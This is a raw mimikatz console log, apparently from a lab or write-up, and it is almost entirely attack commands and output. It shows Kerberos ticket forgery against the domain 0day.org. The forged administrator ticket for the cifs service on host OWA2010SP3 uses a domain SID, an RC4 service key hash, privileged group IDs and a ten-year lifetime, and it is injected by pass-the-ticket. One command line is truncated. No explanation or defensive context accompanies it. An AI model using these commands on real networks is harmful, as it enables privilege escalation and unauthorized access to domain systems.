 mimikatz # kerberos::list
mimikatz # kerberos::golden /domain:0day.org /sid:S-1-5-21-1812960810-2335050734-3517558805 /target:OWA2010SP3.0day.org /
User      : administrator
Domain    : 0day.org (0DAY)
SID       : S-1-5-21-1812960810-2335050734-3517558805
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 2c268a2a643267a4204a6ef6f896446b - rc4_hmac_nt
Service   : cifs
Target    : OWA2010SP3.0day.org
Lifetime  : 2021/2/28 16:34:08 ; 2031/2/26 16:34:08 ; 2031/2/26 16:34:08
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'administrator @ 0day.org' successfully submitted for current session
mimikatz #